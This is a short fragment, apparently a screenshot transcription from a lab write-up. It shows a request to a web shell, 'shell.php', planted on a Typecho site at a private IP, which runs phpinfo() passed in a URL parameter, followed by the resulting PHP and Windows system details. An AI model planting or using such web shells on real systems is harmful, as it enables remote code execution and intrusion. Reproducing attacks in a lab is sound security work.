 192.168.85.129/typecho/shell.php?shell=phpinfo();
PHP Version 5.4.45
php
System Windows NT SC-201805120002 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86